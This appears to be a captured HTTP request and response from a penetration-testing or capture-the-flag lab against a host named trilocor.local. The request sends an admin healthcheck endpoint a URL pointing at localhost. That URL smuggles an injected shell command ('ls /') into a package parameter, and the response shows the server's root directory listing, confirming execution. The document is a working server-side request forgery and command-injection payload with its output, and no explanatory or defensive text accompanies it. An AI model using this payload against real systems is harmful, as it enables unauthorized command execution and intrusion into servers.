 Request
Pretty Raw Hex
\n
1 POST /api/admin/healthcheck HTTP/1.1
2 Host: www.trilocor.local:9000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://www.trilocor.local:9000/profile
10 Cookie: PHPSESSID=tfel2rmhaatbhp48lskbpgap9t
11 If-Modified-Since: Wed, 02 Feb 2022 08:43:29 GMT
12 If-None-Match: "61fa4431-2fcb"
13 Cache-Control: max-age=0
14 Content-Type: application/json
15 Content-Length: 128
16
17 {
18 "uuid":"f19d77c3-753c-48d6-9430-4d1a09aea67d",
19 "url":"http://127.0.0.1:9000/?install&package=help%26ls+/"
20 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 21 Jul 2022 17:34:38 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 284
10
11 {
"status":"success",
"message":
"91f1d9b23dccde2fa5a4fc45b54c9910.txt<br>bin<br>boot<br>dev<br>docker-entrypoint-initdb.d<br>do
cker-entrypoint.sh<br>etc<br>home<br>lib<br>lib32<br>lib64<br>libx32<br>media<br>mnt<br>opt<br>
proc<br>root<br>run<br>sbin<br>srv<br>sys<br>tmp<br>usr<br>var"
}